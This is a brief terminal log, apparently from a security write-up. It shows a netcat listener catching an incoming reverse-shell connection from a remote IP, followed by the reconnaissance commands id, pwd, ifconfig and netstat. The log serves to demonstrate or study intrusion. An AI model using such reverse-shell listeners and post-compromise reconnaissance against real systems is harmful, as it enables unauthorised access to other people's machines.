 root@iZbp19pvxshncc1si3ikx1Z:~# nc -lvvp 11111
Listening on [0.0.0.0] (family 0, port 11111)
Connection from [47.110.52.70] port 11111 [tcp/*] accepted (family 2, sport 52462)
id
pwd
ifconfig
netstat -pantu